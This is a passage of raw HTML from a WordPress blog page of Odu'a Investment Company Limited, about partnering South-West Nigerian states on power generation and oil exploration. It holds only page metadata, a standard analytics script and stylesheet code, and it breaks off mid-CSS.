

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/
body_size: 17417
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://oduainvestment.com.ng/xmlrpc.php">
	<title>ODU’A TO PARTNER S’WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION - Odu'a Investment Company Limited</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="The Chairman, Odu’a Group, Bimbo Ashiru, said on Tuesday that plans were underway to partner the governments of the six South-West states on power generation and distribution to improve power generation and distribution in the region. Ashiru also said the group would soon begin oil exploration and production as part of efforts to boost the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="OICL Admin"/>
	<link rel="canonical" href="https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odu&#039;a Investment Company Limited - The Pride of South West Nigeria" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ODU’A TO PARTNER S’WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION - Odu&#039;a Investment Company Limited" />
		<meta property="og:description" content="The Chairman, Odu’a Group, Bimbo Ashiru, said on Tuesday that plans were underway to partner the governments of the six South-West states on power generation and distribution to improve power generation and distribution in the region. Ashiru also said the group would soon begin oil exploration and production as part of efforts to boost the" />
		<meta property="og:url" content="https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/" />
		<meta property="article:published_time" content="2023-07-05T08:27:37+00:00" />
		<meta property="article:modified_time" content="2025-06-26T05:25:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ODU’A TO PARTNER S’WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION - Odu&#039;a Investment Company Limited" />
		<meta name="twitter:description" content="The Chairman, Odu’a Group, Bimbo Ashiru, said on Tuesday that plans were underway to partner the governments of the six South-West states on power generation and distribution to improve power generation and distribution in the region. Ashiru also said the group would soon begin oil exploration and production as part of efforts to boost the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#blogposting","name":"ODU\u2019A TO PARTNER S\u2019WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION - Odu'a Investment Company Limited","headline":"ODU\u2019A TO PARTNER S\u2019WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION","author":{"@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author"},"publisher":{"@id":"https:\/\/oduainvestment.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/oduainvestment.com.ng\/wp-content\/uploads\/2023\/07\/5.png","width":600,"height":406},"datePublished":"2023-07-05T09:27:37+01:00","dateModified":"2025-06-26T06:25:05+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#webpage"},"isPartOf":{"@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng#listItem","position":1,"name":"Home","item":"https:\/\/oduainvestment.com.ng","nextItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/category\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/oduainvestment.com.ng\/category\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#listItem","name":"ODU\u2019A TO PARTNER S\u2019WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION"},"previousItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#listItem","position":3,"name":"ODU\u2019A TO PARTNER S\u2019WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION","previousItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/category\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/oduainvestment.com.ng\/#organization","name":"Odu'a Investment Company Limited","description":"The Pride of South West Nigeria","url":"https:\/\/oduainvestment.com.ng\/"},{"@type":"Person","@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author","url":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/","name":"OICL Admin","image":{"@type":"ImageObject","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a71381658bb2562de3fcca01552b7dbaee153612e2da4a59670ba61d4f9acd27?s=96&d=mm&r=g","width":96,"height":96,"caption":"OICL Admin"}},{"@type":"WebPage","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#webpage","url":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/","name":"ODU\u2019A TO PARTNER S\u2019WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION - Odu'a Investment Company Limited","description":"The Chairman, Odu\u2019a Group, Bimbo Ashiru, said on Tuesday that plans were underway to partner the governments of the six South-West states on power generation and distribution to improve power generation and distribution in the region. Ashiru also said the group would soon begin oil exploration and production as part of efforts to boost the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/oduainvestment.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#breadcrumblist"},"author":{"@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author"},"creator":{"@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/oduainvestment.com.ng\/wp-content\/uploads\/2023\/07\/5.png","@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#mainImage","width":600,"height":406},"primaryImageOfPage":{"@id":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/#mainImage"},"datePublished":"2023-07-05T09:27:37+01:00","dateModified":"2025-06-26T06:25:05+01:00"},{"@type":"WebSite","@id":"https:\/\/oduainvestment.com.ng\/#website","url":"https:\/\/oduainvestment.com.ng\/","name":"Odu'a Investment Company Limited","description":"The Pride of South West Nigeria","inLanguage":"en-US","publisher":{"@id":"https:\/\/oduainvestment.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odu&#039;a Investment Company Limited &raquo; Feed" href="https://oduainvestment.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odu&#039;a Investment Company Limited &raquo; Comments Feed" href="https://oduainvestment.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odu&#039;a Investment Company Limited &raquo; ODU’A TO PARTNER S’WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION Comments Feed" href="https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oduainvestment.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduainvestment.com.ng%2F8590%2Fodua-to-partner-swest-states-on-power-generation-begin-oil-exploration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oduainvestment.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduainvestment.com.ng%2F8590%2Fodua-to-partner-swest-states-on-power-generation-begin-oil-exploration%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D501R7K751"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/oduainvestment.com.ng\/8590\/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration\/","page_referrer":"https:\/\/oduainvestment.com.ng\/post-sitemap.xml"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D501R7K751',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D501R7K751', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oduainvestment.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://oduainvestment.com.ng/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://oduainvestment.com.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 